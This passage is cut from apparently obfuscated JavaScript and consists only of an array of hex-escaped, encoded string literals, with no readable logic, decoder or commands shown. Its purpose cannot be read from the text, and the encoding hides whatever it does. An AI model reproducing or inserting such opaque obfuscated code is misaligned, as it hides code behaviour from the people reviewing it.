x71','\x57\x36\x66\x54\x6d\x4a\x52\x64\x54\x57','\x57\x37\x74\x64\x4d\x53\x6f\x4d\x46\x43\x6b\x68','\x68\x64\x46\x63\x4b\x72\x64\x63\x4b\x71','\x57\x37\x78\x63\x48\x31\x6a\x6a\x57\x52\x6d','\x57\x35\x33\x64\x52\x53\x6f\x2b\x44\x53\x6b\x53','\x64\x6d\x6f\x2f\x57\x36\x56\x63\x54\x59\x38','\x57\x36\x5a\x63\x48\x53\x6b\x64\x63\x66\x78\x63\x4b\x57','\x57\x4f\x2f\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x37\x63\x50\x43\x6b\x45\x7a\x75\x46\x64\x50\x38\x6b\x41\x79\x38\x6f\x48\x57\x37\x5a\x63\x4c\x38\x6f\x4d\x57\x50\x74\x64\x4d\x76\x78\x63\x4a\x6d\x6b\x57\x44\x47','\x6f\x63\x68\x64\x4a\x53\x6b\x4f\x57\x34\x74\x63\x47\x5a\x31\x7a\x64\x53\x6b\x75\x57\x52\x6c\x64\x50\x73\x39\x2f\x62\x43\x6b\x6f\x57\x52\x33\x64\x52\x58\x4c\x4f','\x57\x50\x58\x70\x69\x43\x6b\x63\x57\x52\x65','\x57\x34\x31\x79\x61\x43\x6f\x49\x57\x35\x4f','\x77\x43\x6f\x79\x57\x52\x30\x73\x75\x47','\x72\x58\x70\x64\x55\x6d\x6b\x64\x57\x37\x79','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x52\x68\x63\x4f\x43\x6b\x66\x42\x4b\x4a\x64\x4f\x61','\x6b\x53\x6f\x30\x45\x49\x4c\x4a','\x57\x37\x2f\x63\x49\x4d\x39\x75\x57\x4f\x43','\x6e\x6d\x6f\x4c\x75\x4a\x35\x31','\x6c\x53\x6f\x78\x44\x76\x75\x51','\x57\x51\x65\x78\x66\x4e\x6c\x64\x51\x71','\x57\x36\x6c\x64\x55\x43\x6f\x4e\x41\x43\x6b\x56','\x57\x36\x6a\x55\x6e\x49\x68\x64\x51\x57','\x57\x37\x44\x44\x61\x43\x6f\x65\x57\x37\x35\x6f\x6e\x38\x6b\x35','\x57\x34\x68\x64\x50\x6d\x6f\x49\x42\x6d\x6b\x4e\x57\x4f\x5a\x63\x4a\x53\x6b\x6b\x57\x51\x2f\x63\x4f\x71','\x57\x37\x65\x36\x57\x4f\x61','\x57\x37\x6e\x36\x44\x33\x37\x64\x56\x61','\x6f\x59\x64\x63\x48\x58\x2f\x63\x4c\x65\x70\x63\x53\x6d\x6b\x6e','\x57\x36\x68\x63\x51\x4d\x31\x4c\x57\x4f\x79','\x57\x36\x61\x2f\x57\x37\x38\x53\x79\x71','\x57\x36\x7a\x6c\x41\x67\x56\x64\x4c\x71','\x79\x33\x61\x52\x57\x35\x37\x64\x53\x61','\x69\x43\x6f\x43\x42\x32\x75\x59','\x6f\x6d\x6f\x42\x7a\x75\x34\x58','\x6b\x61\x76\x45\x6f\x65\x2f\x63\x53\x72\x74\x63\x4f\x75\x35\x59\x57\x52\x64\x63\x47\x33\x34','\x45\x43\x6b\x49\x57\x52\x42\x64\x48\x65\x79','\x6a\x62\x66\x44\x6b\x4c\x37\x63\x4f\x61','\x57\x34\x76\x54\x72\x76\x37\x64\x4d\x57','\x57\x37\x4f\x6e\x57\x4f\x42\x63\x53\x6d\x6b\x44','\x57\x36\x76\x6c\x45\x68\x70\x64\x4d\x61','\x77\x4b\x74\x63\x49\x57\x6d\x4b','\x57\x51\x75\x64\x76\x6d\x6f\x4d\x66\x47','\x42\x4a\x64\x63\x49\x48\x6a\x52\x6d\x76\x48\x59\x77\x38\x6f\x35\x57\x4f\x38\x4e','\x76\x53\x6f\x42\x57\x50\x47\x72\x75\x47','\x57\x34\x6a\x56\x57\x50\x78\x63\x4e\x4c\x69','\x57\x51\x64\x64\x56\x38\x6b\x42\x73\x53\x6f\x56','\x7a\x4e\x2f\x63\x4c\x63\x6d\x4f','\x42\x6d\x6f\x68\x57\x52\x79\x57\x78\x61','\x57\x4f\x33\x64\x55\x53\x6b\x73\x46\x53\x6f\x66','\x78\x31\x57\x4d\x77\x53\x6f\x6f','\x57\x52\x43\x63\x66\x76\x4a\x64\x50\x68\x2f\x64\x4b\x4b\x79\x43\x57\x4f\x4a\x64\x52\x43\x6f\x74\x42\x49\x75','\x57\x4f\x6c\x64\x56\x6d\x6f\x4a\x43\x6d\x6b\x5a\x57\x4f\x64\x63\x52\x53\x6f\x67\x57\x52\x68\x63\x52\x61','\x57\x35\x53\x39\x57\x37\x34\x77\x72\x57','\x45\x74\x52\x63\x51\x63\x54\x78','\x57\x4f\x47\x69\x70\x4d\x37\x64\x4e\x71','\x57\x52\x2f\x63\x4e\x43\x6b\x55\x64\x75\x65','\x70\x53\x6b\x68\x57\x51\x46\x64\x56\x38\x6f\x36','\x6a\x6d\x6f\x70\x57\x36\x33\x63\x56\x64\x75','\x57\x36\x56\x64\x4e\x38\x6f\x62\x43\x38\x6b\x43','\x57\x51\x46\x64\x55\x30\x33\x63\x53\x4c\x75','\x73\x53\x6b\x50\x57\x52\x46\x64\x4c\x4c\x74\x63\x4f\x6d\x6f\x6d','\x57\x34\x37\x64\x4b\x43\x6f\x61\x79\x38\x6b\x72','\x57\x37\x58\x46\x57\x34\x6c\x63\x4e\x62\x34','\x57\x50\x2f\x64\x4d\x53\x6b\x37\x7a\x6d\x6f\x73','\x57\x37\x79\x2f\x57\x37\x44\x4d\x69\x6d\x6b\x79\x72\x74\x6e\x6d\x76\x53\x6f\x52\x67\x78\x30\x33\x57\x34\x69','\x73\x4c\x42\x63\x51\x48\x75\x73','\x45\x43\x6f\x35\x71\x6d\x6b\x77\x62\x61','\x57\x36\x4e\x63\x48\x78\x4c\x64','\x7a\x71\x65\x4a\x57\x35\x78\x64\x55\x61','\x57\x37\x39\x4f\x57\x37\x46\x63\x4f\x57\x4f','\x57\x36\x39\x49\x66\x62\x70\x64\x4a\x61','\x57\x35\x44\x57\x41\x4b\x64\x64\x50\x61','\x57\x34\x43\x36\x57\x50\x78\x64\x52\x53\x6f\x4b','\x79\x43\x6b\x46\x57\x50\x35\x56\x57\x51\x38','\x57\x36\x4c\x34\x69\x53\x6f\x4a\x57\x34\x6d','\x57\x50\x33\x64\x49\x53\x6b\x71\x57\x52\x74\x64\x4e\x43\x6f\x62\x57\x51\x76\x57\x57\x4f\x4a\x63\x4f\x61','\x6e\x62\x74\x63\x4b\x47\x42\x63\x56\x47','\x68\x53\x6b\x6a\x57\x51\x4a\x64\x49\x43\x6f\x43','\x57\x35\x2f\x64\x4f\x53\x6f\x4b\x44\x43\x6b\x49\x57\x4f\x46\x63\x50\x38\x6b\x79','\x57\x52\x71\x6b\x57\x52\x6c\x63\x4b\x30\x75','\x57\x51\x33\x64\x53\x6d\x6b\x4d\x77\x38\x6f\x50','\x57\x50\x53\x75\x77\x43\x6b\x6c\x7a\x47','\x57\x50\x58\x4a\x70\x53\x6b\x6a','\x66\x38\x6b\x42\x57\x34\x70\x63\x4f\x53\x6b\x70','\x77\x4d\x33\x63\x4f\x63\x6a\x50','\x57\x37\x43\x6b\x44\x6d\x6f\x77\x6f\x57','\x68\x53\x6b\x68\x57\x34\x6c\x64\x4a\x43\x6f\x58\x6c\x61','\x44\x53\x6f\x6d\x57\x52\x79\x71\x76\x57','\x57\x36\x44\x79\x77\x66\x64\x64\x56\x71','\x7a\x31\x35\x4e\x6f\x6d\x6b\x6e','\x77\x43\x6b\x74\x57\x35\x44\x6c\x65\x71','\x57\x52\x74\x64\x4a\x43\x6b\x5a\x57\x50\x78\x64\x55\x47','\x45\x4a\x4b\x48\x57\x50\x31\x58','\x57\x36\x46\x64\x49\x43\x6f\x39\x45\x43\x6b\x7a','\x57\x34\x61\x76\x57\x34\x50\x55\x6e\x61','\x70\x57\x76\x73\x70\x4c\x5a\x63\x53\x73\x70\x63\x48\x75\x50\x58\x57\x52\x68\x63\x47\x77\x39\x4a','\x57\x50\x48\x56\x6b\x43\x6b\x45\x57\x4f\x33\x63\x49\x57\x4c\x57\x64\x57','\x45\x59\x6d\x32\x57\x36\x4e\x64\x52\x71','\x57\x4f\x43\x77\x73\x43\x6f\x77\x61\x61','\x57\x34\x48\x63\x6e\x72\x46\x64\x51\x47','\x57\x50\x72\x54\x6f\x38\x6b\x6d\x57\x50\x57','\x57\x4f\x76\x2f\x69\x53\x6b\x31\x57\x52\x57','\x57\x36\x66\x69\x63\x48\x4a\x64\x56\x47','\x57\x51\x56\x63\x52\x6d\x6b\x4e\x6d\x68\x65','\x44\x71\x6a\x78\x7a\x31\x46\x63\x56\x71','\x61\x74\x58\x52\x6d\x4e\x65','\x7a\x4e\x70\x63\x51\x74\x31\x62','\x79\x53\x6b\x69\x57\x51\x54\x73\x57\x50\x34','\x78\x53\x6b\x55\x57\x37\x44\x6e\x6f\x4a\x43','\x57\x37\x76\x4b\x6d\x6d\x6f\x6c\x57\x36\x65','\x57\x37\x34\x64\x57\x37\x65\x2f\x79\x61','\x61\x64\x76\x32\x65\x4c\x43','\x57\x4f\x57\x38\x66\x78\x52\x64\x4d\x47','\x57\x4f\x4e\x64\x49\x4c\x46\x63\x4d\x68\x38','\x57\x50\x4b\x77\x7a\x43\x6b\x75\x46\x57','\x57\x51\x53\x51\x72\x38\x6f\x32\x64\x61','\x57\x36\x53\x6b\x57\x34\x58\x62\x64\x47','\x43\x63\x71\x56\x57\x52\x31\x4d','\x57\x35\x48\x37\x57\x50\x76\x2f\x61\x47','\x57\x35\x6a\x31\x57\x52\x74\x63\x50\x78\x71','\x57\x34\x65\x56\x57\x35\x61\x78\x78\x61','\x43\x57\x34\x36\x57\x52\x35\x68','\x45\x53\x6b\x76\x57\x51\x4a\x64\x55\x78\x4b','\x73\x6d\x6f\x53\x57\x52\x57\x4d\x79\x47','\x57\x36\x79\x36\x57\x4f\x68\x64\x54\x43\x6f\x34','\x76\x43\x6b\x45\x57\x35\x6a\x5a\x6b\x47','\x57\x36\x66\x42\x68\x6d\x6f\x6a','\x79\x49\x57\x36\x57\x37\x56\x64\x4a\x71','\x57\x4f\x65\x69\x77\x38\x6b\x4a\x43\x61','\x43\x4b\x42\x63\x4e\x73\x34\x6c\x57\x36\x4e\x64\x4a\x4e\x30','\x45\x43\x6b\x55\x57\x51\x74\x64\x54\x4c\x79','\x67\x43\x6f\x47\x74\x58\x54\x73','\x57\x37\x57\x57\x57\x34\x66\x53\x6d\x57','\x57\x36\x7a\x71\x44\x77\x64\x64\x4c\x57\x4a\x63\x52\x57','\x57\x36\x4b\x35\x57\x36\x4c\x33\x6c\x71','\x73\x73\x75\x2f\x57\x35\x52\x64\x4d\x61','\x57\x36\x6e\x78\x45\x78\x78\x64\x49\x74\x37\x63\x55\x6d\x6f\x6c\x57\x51\x78\x64\x4b\x53\x6f\x76\x57\x36\x47\x58\x57\x36\x34\x51\x77\x61','\x6c\x53\x6f\x7a\x57\x36\x52\x63\x49\x5a\x69','\x57\x37\x62\x76\x65\x6d\x6f\x65\x57\x34\x6d','\x68\x38\x6b\x50\x57\x51\x33\x64\x49\x53\x6f\x6f\x6c\x43\x6b\x68\x57\x35\x64\x63\x4f\x38\x6b\x50\x57\x37\x71','\x46\x4d\x56\x63\x4f\x48\x35\x76','\x57\x50\x4a\x64\x53\x4b\x4a\x63\x53\x78\x57','\x43\x63\x64\x64\x48\x43\x6b\x54','\x57\x51\x46\x64\x4c\x53\x6b\x47\x77\x38\x6f\x73','\x64\x63\x44\x54\x64\x65\x65','\x57\x36\x57\x45\x57\x36\x58\x53\x63\x61','\x57\x36\x39\x31\x57\x50\x50\x64\x66\x71','\x57\x4f\x6e\x64\x71\x75\x47\x72','\x62\x6d\x6b\x2b\x57\x34\x33\x63\x4e\x38\x6b\x71','\x75\x32\x74\x63\x4a\x59\x30\x4d','\x77\x65\x74\x63\x4c\x73\x48\x55','\x57\x34\x68\x64\x50\x43\x6f\x31\x44\x53\x6b\x65','\x61\x38\x6b\x76\x57\x34\x74\x63\x47\x43\x6b\x47','\x57\x51\x78\x63\x4c\x38\x6b\x50\x63\x53\x6b\x4e','\x62\x6d\x6b\x78\x57\x34\x68\x63\x54\x38\x6b\x73\x57\x35\x5a\x64\x47\x57','\x6a\x43\x6f\x75\x57\x37\x74\x63\x47\x48\x4f','\x57\x4f\x56\x64\x4c\x78\x62\x4f\x66\x47','\x72\x4e\x43\x2f\x73\x53\x6f\x41','\x57\x4f\x58\x52\x71\x75\x53\x36','\x71\x53\x6b\x63\x57\x36\x48\x47\x6b\x57','\x57\x52\x68\x64\x51\x4c\x56\x63\x50\x57','\x46\x38\x6b\x62\x57\x34\x35\x6e\x6d\x61','\x79\x73\x69\x51\x57\x37\x4a\x64\x4b\x61','\x57\x37\x6d\x2f\x57\x35\x7a\x67\x6e\x47','\x57\x51\x69\x68\x73\x47','\x6e\x38\x6b\x46\x57\x52\x42\x64\x4e\x43\x6f\x75','\x44\x66\x75\x70\x57\x35\x5a\x64\x4d\x71','\x61\x58\x54\x43\x70\x78\x34','\x57\x37\x57\x63\x57\x36\x50\x32\x63\x47','\x57\x50\x5a\x64\x4a\x33\x48\x6c\x6a\x6d\x6f\x44\x57\x4f\x42\x63\x47\x72\x52\x64\x50\x53\x6f\x2f\x67\x6d\x6f\x74\x57\x51\x53','\x57\x50\x4f\x31\x57\x50\x56\x63\x50\x78\x34','\x57\x35\x48\x66\x57\x52\x50\x35\x62\x47','\x72\x53\x6b\x44\x57\x52\x4a\x64\x47\x31\x61','\x57\x36\x42\x64\x4e\x6d\x6f\x2b\x75\x6d\x6b\x39','\x57\x34\x65\x2f\x57\x35\x34\x76\x72\x71','\x57\x4f\x42\x64\x4b\x4c\x58\x6e\x6d\x6d\x6f\x74','\x57\x50\x4e\x63\x48\x6d\x6b\x6b\x68\x53\x6b\x67','\x57\x34\x7a\x6d\x57\x51\x35\x78\x61\x61','\x73\x53\x6f\x4e\x77\x53\x6b\x77\x66\x47','\x57\x50\x37\x64\x50\x38\x6b\x45\x72\x43\x6f\x53','\x57\x36\x50\x51\x42\x31\x2f\x64\x4c\x57','\x57\x52\x65\x6a\x68\x4b\x4e\x64\x48\x61','\x57\x36\x50\x77\x77\x67\x56\x64\x48\x61','\x78\x67\x78\x63\x4a\x4a\x35\x66\x74\x53\x6f\x69\x57\x34\x4e\x63\x4d\x38\x6f\x45\x46\x47','\x57\x37\x70\x64\x55\x38\x6f\x35\x43\x6d\x6b\x34','\x57\x51\x53\x33\x6e\x32\x37\x64\x51\x47','\x57\x4f\x78\x64\x50\x30\x46\x63\x56\x66\x53','\x57\x35\x6a\x68\x6f\x73\x76\x4c\x63\x4d\x70\x63\x47\x6d\x6b\x72\x57\x50\x68\x63\x47\x53\x6b\x70\x42\x33\x34','\x69\x53\x6b\x46\x57\x4f\x52\x64\x4f\x6d\x6f\x5a','\x57\x36\x4c\x4c\x6c\x47\x72\x6b','\x57\x4f\x58\x45\x72\x77\x57\x33\x45\x57','\x57\x37\x76\x71\x57\x4f\x54\x43\x68\x59\x56\x64\x52\x38\x6f\x73\x57\x34\x53\x45\x57\x35\x34','\x57\x35\x42\x64\x4d\x6d\x6f\x48\x45\x6d\x6b\x69','\x57\x34\x66\x50\x57\x35\x42\x63\x4d\x5a\x79','\x75\x43\x6f\x77\x76\x38\x6b\x67\x6a\x47','\x76\x30\x72\x46\x6f\x38\x6b\x77','\x65\x53\x6b\x6d\x57\x37\x42\x64\x47\x6d\x6f\x66','\x57\x35\x46\x63\x54\x4c\x76\x66\x57\x52\x69','\x57\x35\x7a\x41\x6d\x74\x7a\x4d\x67\x31\x37\x63\x47\x53\x6b\x42','\x57\x51\x38\x71\x57\x50\x33\x63\x4a\x4c\x61','\x57\x34\x52\x63\x56\x75\x31\x6d\x57\x4f\x75','\x57\x52\x64\x64\x55\x33\x50\x4e\x62\x57','\x6a\x43\x6b\x47\x57\x51\x46\x64\x47\x43\x6f\x39','\x57\x35\x30\x6f\x57\x36\x57\x51\x71\x4b\x72\x35\x6b\x38\x6b\x41\x6d\x53\x6f\x35','\x61\x71\x6c\x63\x47\x58\x42\x63\x49\x71','\x75\x38\x6b\x53\x57\x4f\x58\x33\x57\x51\x71','\x57\x36\x75\x57\x57\x37\x48\x36','\x57\x35\x4b\x4f\x57\x51\x78\x64\x51\x38\x6f\x51','\x43\x57\x43\x59\x57\x50\x48\x76','\x57\x35\x34\x4e\x74\x53\x6f\x62\x66\x47','\x57\x50\x6e\x4f\x7a\x77\x65\x61','\x57\x37\x35\x4e\x63\x47\x66\x2b','\x57\x34\x39\x4c\x65\x4a\x76\x69','\x57\x37\x62\x51\x6e\x47\x76\x34','\x57\x51\x57\x6c\x66\x65\x5a\x64\x52\x77\x34','\x57\x37\x69\x2b\x57\x35\x6a\x79\x64\x47','\x79\x43\x6f\x77\x75\x6d\x6b\x38\x63\x47','\x62\x6d\x6b\x61\x57\x34\x4a\x63\x50\x53\x6b\x31\x57\x35\x78\x64\x4d\x43\x6b\x69\x57\x52\x42\x64\x52\x53\x6b\x68\x6a\x47','\x57\x34\x70\x63\x52\x38\x6f\x50\x73\x76\x69','\x57\x4f\x6c\x64\x47\x43\x6b\x52\x41\x43\x6b\x35\x57\x4f\x42\x63\x50\x6d\x6b\x45\x57\x51\x68\x63\x53\x6d\x6f\x6a\x43\x4b\x52\x64\x56\x53\x6f\x78\x6a\x38\x6f\x49\x57\x37\x64\x63\x4b\x43\x6f\x4b\x57\x4f\x4a\x63\x4b\x66\x37\x63\x49\x43\x6b\x58\x6b\x32\x6c\x64\x4b\x32\x52\x63\x4b\x59\x78\x63\x49\x58\x4c\x48\x57\x35\x74\x63\x4d\x6d\x6b\x2f\x71\x38\x6b\x50\x72\x49\x61\x61\x65\x47\x54\x76\x44\x4c\x42\x64\x56\x43\x6f\x39\x57\x51\x6e\x2f\x57\x52\x47\x74\x57\x37\x52\x64\x56\x53\x6f\x35\x64\x6d\x6b\x4d\x7a\x48\x79\x65\x6d\x6d\x6f\x62\x70\x6d\x6f\x58\x57\x35\x6c\x64\x4f\x49\x37\x63\x4a\x73\x6c\x64\x52\x47\x78\x64\x47\x6d\x6f\x7a\x70\x33\x48\x5a\x45\x6d\x6b\x76\x75\x63\x53\x31','\x46\x57\x47\x52\x57\x34\x46\x64\x4b\x61','\x57\x50\x68\x63\x53\x38\x6b\x54\x68\x38\x6b\x61','\x57\x4f\x5a\x64\x4e\x38\x6b\x63\x74\x38\x6b\x52\x43\x77\x46\x64\x4b\x53\x6f\x49\x77\x77\x65','\x57\x51\x78\x64\x52\x78\x50\x6e\x6b\x61','\x68\x38\x6f\x30\x57\x35\x37\x63\x54\x64\x6d','\x57\x36\x62\x68\x42\x78\x6c\x64\x4c\x72\x37\x63\x51\x43\x6f\x4d\x57\x52\x78\x64\x48\x43\x6f\x6f\x57\x37\x61\x53\x57\x35\x30\x49','\x57\x51\x4e\x64\x4b\x76\x48\x69\x6e\x57','\x57\x51\x68\x63\x4d\x38\x6b\x42\x62\x43\x6b\x32','\x46\x74\x52\x63\x4d\x74\x72\x5a\x69\x67\x35\x50\x76\x53\x6f\x38\x57\x52\x43\x52\x57\x36\x52\x64\x49\x47','\x57\x4f\x5a\x64\x4e\x67\x76\x6e\x66\x38\x6f\x62\x57\x4f\x74\x63\x52\x61','\x57\x51\x6c\x63\x4e\x43\x6b\x7a\x69\x43\x6b\x70\x45\x75\x75\x66\x69\x74\x4a\x63\x48\x47','\x57\x37\x33\x63\x4f\x4e\x31\x4f\x57\x4f\x4b','\x57\x35\x7a\x36\x68\x61\x31\x35','\x70\x43\x6b\x37\x57\x4f\x5a\x64\x4a\x38\x6f\x47','\x45\x38\x6b\x55\x57\x50\x6c\x64\x51\x4d\x53','\x77\x64\x75\x66\x57\x4f\x4c\x2f','\x57\x36\x42\x63\x47\x4e\x6e\x63\x57\x50\x50\x46\x75\x57','\x57\x51\x2f\x63\x4b\x6d\x6b\x2f\x66\x38\x6b\x42','\x57\x51\x65\x76\x6b\x64\x78\x63\x48\x76\x2f\x64\x51\x43\x6f\x63\x57\x51\x5a\x64\x54\x53\x6f\x51\x57\x34\x53\x6e','\x57\x35\x4f\x30\x57\x34\x69\x54\x79\x47','\x57\x35\x5a\x64\x4d\x38\x6f\x6b\x76\x53\x6b\x5a','\x57\x34\x64\x64\x47\x38\x6f\x6d\x75\x6d\x6b\x41','\x43\x59\x46\x63\x51\x59\x54\x4f','\x57\x52\x6d\x4e\x57\x52\x78\x63\x48\x4d\x4f\x64\x57\x34\x30','\x6f\x62\x76\x55\x67\x67\x30','\x57\x52\x2f\x64\x4b\x38\x6b\x34\x71\x38\x6f\x6e','\x57\x34\x31\x30\x6a\x73\x5a\x64\x48\x47','\x71\x73\x4a\x64\x52\x38\x6b\x63\x57\x35\x71','\x57\x36\x4f\x33\x74\x6d\x6f\x51\x62\x47','\x57\x51\x68\x64\x4a\x75\x62\x2b\x66\x57','\x57\x51\x6a\x43\x45\x77\x53\x37','\x57\x37\x50\x6a\x70\x64\x42\x64\x47\x47','\x63\x6d\x6f\x5a\x73\x33\x34\x47','\x76\x6d\x6b\x77\x57\x4f\x56\x64\x4d\x32\x61','\x6f\x73\x76\x53\x66\x76\x4b','\x6b\x38\x6f\x6b\x77\x58\x66\x4f','\x57\x37\x4c\x56\x46\x76\x37\x64\x53\x47','\x43\x74\x5a\x64\x4b\x43\x6b\x6e\x57\x34\x43','\x57\x36\x7a\x34\x57\x35\x74\x63\x55\x48\x52\x63\x4d\x49\x6d\x52\x79\x6d\x6f\x73\x57\x4f\x56\x64\x4f\x38\x6f\x2f\x57\x35\x50\x57\x66\x38\x6b\x4e\x57\x35\x56\x64\x54\x61','\x45\x32\x39\x56\x61\x6d\x6b\x66','\x61\x74\x70\x63\x4b\x62\x68\x63\x55\x71','\x77\x30\x74\x63\x4a\x57\x61\x66','\x74\x6d\x6b\x49\x57\x36\x6e\x6e','\x57\x37\x6d\x62\x74\x38\x6f\x61\x68\x5a\x68\x64\x52\x43\x6b\x38\x73\x6d\x6b\x58\x57\x35\x35\x75\x57\x35\x2f\x64\x4c\x4c\x6c\x63\x4e\x43\x6f\x53\x57\x35\x71\x34\x44\x6d\x6b\x39\x57\x50\x52\x63\x48\x64\x70\x63\x4e\x53\x6b\x74\x57\x52\x72\x30\x57\x52\x4e\x64\x51\x4e\x33\x64\x4a\x43\x6f\x72\x43\x72\x56\x64\x4e\x53\x6b\x31\x70\x61\x33\x63\x55\x6d\x6b\x5a\x46\x62\x4b\x2b\x57\x50\x54\x54\x6c\x53\x6b\x51\x45\x43\x6b\x59\x75\x53\x6f\x6c\x57\x36\x65\x59\x43\x71','\x57\x34\x58\x6d\x57\x50\x52\x63\x4c\x32\x69','\x63\x43\x6f\x39\x57\x36\x52\x63\x51\x4a\x53','\x6e\x6d\x6f\x2f\x76\x4c\x57\x44','\x57\x52\x74\x63\x4f\x6d\x6b\x52\x6a\x6d\x6b\x70','\x57\x4f\x65\x70\x61\x65\x5a\x64\x47\x57','\x57\x34\x4a\x64\x4d\x6d\x6f\x77\x57\x51\x78\x63\x49\x43\x6f\x70\x57\x37\x62\x55\x57\x35\x79','\x57\x51\x4b\x61\x72\x43\x6f\x42','\x57\x34\x74\x63\x55\x38\x6f\x4f\x43\x68\x34','\x6d\x38\x6f\x36\x57\x36\x78\x63\x56\x74\x53','\x67\x38\x6b\x56\x57\x35\x46\x64\x55\x38\x6f\x68','\x57\x36\x6a\x55\x57\x50\x58\x41\x66\x47','\x57\x35\x43\x4a\x57\x4f\x4e\x64\x50\x43\x6f\x39','\x43\x78\x4c\x42\x66\x43\x6b\x39','\x62\x38\x6f\x6a\x76\x62\x4c\x77','\x66\x6d\x6b\x62\x57\x34\x4b','\x57\x34\x47\x4a\x73\x38\x6f\x72\x64\x71','\x79\x73\x47\x35\x57\x34\x2f\x64\x56\x47','\x6e\x6d\x6b\x76\x57\x51\x52\x64\x51\x53\x6f\x49','\x57\x52\x72\x36\x68\x38\x6b\x52\x57\x52\x53','\x71\x43\x6f\x32\x77\x43\x6b\x61\x63\x6d\x6f\x54\x74\x38\x6f\x4d\x72\x77\x52\x63\x50\x47\x79','\x57\x4f\x33\x63\x4d\x38\x6b\x69\x6d\x67\x57','\x57\x52\x53\x4e\x6f\x66\x33\x64\x4d\x71','\x57\x37\x78\x63\x51\x6d\x6f\x73\x74\x77\x34','\x43\x4b\x6a\x32\x6d\x6d\x6b\x37','\x68\x6d\x6f\x62\x74\x74\x39\x34','\x57\x51\x65\x35\x68\x4e\x42\x64\x52\x47','\x65\x53\x6b\x6b\x57\x37\x4a\x64\x47\x43\x6f\x39','\x57\x34\x44\x61\x76\x33\x68\x64\x54\x61','\x57\x35\x47\x61\x57\x4f\x78\x64\x4f\x6d\x6f\x56','\x43\x68\x42\x63\x49\x72\x79\x2f','\x57\x34\x78\x64\x56\x6d\x6f\x4e\x41\x38\x6b\x48','\x44\x73\x53\x2f\x57\x51\x72\x59\x57\x37\x6d\x4c\x62\x57','\x44\x66\x71\x4b\x43\x53\x6f\x48','\x45\x75\x57\x66\x57\x36\x46\x64\x4d\x57','\x57\x34\x31\x73\x75\x68\x53\x2b\x45\x53\x6b\x57\x57\x37\x4b','\x57\x35\x61\x47\x57\x52\x37\x64\x56\x43\x6f\x43','\x61\x53\x6b\x33\x57\x36\x4a\x64\x49\x53\x6f\x66','\x57\x35\x43\x66\x57\x50\x46\x63\x4d\x43\x6b\x49','\x64\x38\x6b\x4a\x57\x4f\x4a\x64\x4a\x43\x6f\x37','\x57\x35\x7a\x54\x46\x33\x2f\x64\x56\x57','\x57\x4f\x39\x68\x76\x77\x57\x71\x43\x71','\x57\x4f\x44\x63\x6f\x6d\x6b\x64\x57\x50\x4b','\x73\x38\x6f\x50\x57\x4f\x30\x5a\x43\x57','\x43\x47\x61\x6f\x57\x36\x46\x64\x50\x61','\x57\x36\x37\x63\x4e\x4e\x66\x6e\x57\x50\x71','\x57\x51\x34\x73\x75\x43\x6f\x78\x67\x47','\x77\x49\x64\x64\x56\x43\x6b\x66\x57\x36\x69','\x42\x5a\x42\x63\x49\x72\x6a\x35','\x57\x52\x33\x63\x56\x38\x6b\x50\x68\x30\x65','\x57\x51\x48\x5a\x77\x77\x71\x77','\x41\x77\x6d\x55\x57\x37\x68\x64\x53\x71','\x78\x65\x30\x37\x75\x43\x6f\x4e','\x6b\x53\x6f\x78\x57\x35\x78\x63\x54\x57\x34','\x57\x35\x4f\x62\x57\x34\x47\x79\x71\x47','\x43\x38\x6f\x79\x57\x51\x47\x4d\x42\x61','\x71\x6d\x6b\x43\x57\x4f\x44\x6a\x57\x52\x56\x63\x52\x71\x52\x64\x56\x67\x70\x64\x47\x76\x53','\x57\x52\x4e\x64\x4e\x53\x6b\x71\x57\x52\x56\x64\x55\x71','\x78\x58\x70\x63\x52\x58\x66\x43','\x57\x36\x43\x6c\x68\x75\x33\x64\x50\x71','\x57\x37\x6e\x73\x57\x50\x33\x63\x56\x66\x71','\x76\x78\x53\x2f\x73\x53\x6f\x72','\x57\x51\x46\x63\x4e\x38\x6b\x69\x66\x4e\x70\x63\x47\x53\x6b\x4c\x72\x38\x6f\x34\x6a\x47','\x79\x5a\x57\x35\x57\x37\x6c\x64\x4e\x74\x43','\x72\x48\x64\x63\x4a\x47\x50\x51','\x42\x31\x37\x63\x4d\x72\x44\x63','\x57\x51\x4f\x67\x73\x6d\x6f\x51\x6b\x71','\x74\x53\x6b\x75\x57\x34\x4a\x63\x55\x43\x6b\x74\x57\x35\x78\x64\x48\x43\x6f\x62\x57\x52\x64\x64\x53\x38\x6b\x6f\x6c\x53\x6f\x58\x61\x63\x35\x45\x57\x51\x62\x73\x57\x50\x6a\x74\x57\x4f\x47','\x57\x52\x37\x64\x49\x78\x33\x63\x54\x4b\x30','\x64\x38\x6b\x52\x57\x36\x74\x63\x50\x6d\x6b\x2b','\x57\x34\x69\x4f\x57\x51\x70\x64\x4f\x38\x6f\x61\x57\x36\x61\x62\x43\x47\x6d','\x75\x63\x4f\x33\x57\x37\x64\x64\x47\x73\x46\x63\x4c\x6d\x6b\x55\x43\x53\x6f\x52\x57\x35\x37\x63\x4d\x43\x6f\x6a\x68\x77\x61','\x57\x36\x57\x2f\x57\x37\x48\x4d\x69\x6d\x6b\x79\x6f\x4a\x72\x6f\x77\x53\x6f\x54\x65\x67\x4f\x32\x57\x35\x7a\x69\x68\x64\x46\x63\x53\x47','\x57\x36\x56\x64\x4b\x53\x6f\x4e\x79\x43\x6b\x79','\x57\x37\x62\x45\x57\x4f\x35\x52\x6f\x71','\x57\x4f\x52\x64\x52\x6d\x6b\x68\x57\x52\x37\x64\x53\x47','\x57\x34\x76\x36\x6a\x57\x7a\x2f','\x57\x36\x7a\x53\x67\x72\x78\x64\x55\x47','\x57\x51\x64\x64\x56\x32\x74\x63\x55\x77\x47','\x57\x35\x76\x75\x57\x4f\x78\x63\x4d\x31\x61','\x57\x37\x2f\x63\x4d\x77\x72\x70','\x74\x38\x6f\x6a\x57\x51\x34\x61\x71\x71','\x77\x67\x34\x42\x43\x38\x6f\x7a','\x57\x37\x39\x56\x57\x4f\x46\x63\x55\x4c\x61','\x76\x4d\x46\x63\x47\x49\x66\x76\x45\x43\x6f\x69\x57\x35\x53','\x57\x52\x6d\x4a\x57\x51\x46\x63\x48\x4b\x53\x77\x57\x34\x4e\x64\x4e\x57','\x57\x34\x50\x63\x57\x35\x74\x63\x4c\x49\x65','\x57\x35\x72\x41\x57\x52\x46\x63\x4f\x76\x38','\x6b\x53\x6b\x77\x57\x4f\x5a\x64\x50\x6d\